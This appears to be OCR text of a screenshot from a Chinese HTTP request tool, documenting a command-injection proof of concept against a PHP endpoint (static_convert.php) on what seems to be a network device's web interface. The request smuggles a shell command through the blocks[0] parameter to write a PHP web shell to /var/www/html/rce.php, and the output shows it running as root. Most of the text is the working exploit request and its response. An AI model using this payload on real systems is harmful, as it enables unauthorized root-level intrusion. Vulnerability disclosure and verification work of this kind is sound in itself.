 Request
数据包扫描 美化 热加载 构造请求
1 GET /view/IPV6/naborTable/static_convert.php?blocks[0]=|echo%20%27<?php%20system("id");unlink
(__FILE__);?>%27%20>/var/www/html/rce.php HTTP/1.1
2 Host ? : 80
3 Accept: application/json, text/javascript, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
122.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 172bytes / 5041ms 美化 渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.1.7
3 Content-type: text/html; charset=UTF-8
4 Connection: close
5 Date: Fri, 21 Jun 2024 09:38:38 GMT
6 Server: lighttpd/1.4.45
7 Content-Length: 173
8
9 ip -6 neigh del |echo '<?php system("id");unlink(__FILE__)
10 >/var/www/html/rce.php0ip -6 neigh add |echo '<?php
11 system("id");unlink(__FILE__);?>' >/var/www/html/rce.php0
12
不安全 080/rce.php
uid=0(root) gid=0(root)
验证 效果图：